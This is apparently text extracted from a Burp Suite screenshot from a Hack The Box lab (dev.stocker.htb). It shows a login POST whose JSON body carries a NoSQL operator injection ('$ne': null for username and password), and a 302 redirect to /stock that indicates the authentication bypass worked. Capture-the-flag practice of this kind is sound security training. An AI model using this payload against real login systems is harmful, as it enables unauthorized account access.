 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
9 Referer: http://dev.stocker.htb/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,en-US;q=0.9
12 Cookie: connect.sid=
s%3AVXhJHv_BzO6bPFlGfJBDx4ETXwpdjZit.CB1x3VEinO%2FKjuFeDA
0rgT0N2VN8MfJB2W3GreXIbo4
13 Connection: close
14 Content-Type: application/json;charset=UTF-8
15
16 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Jan 2023 07:50:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>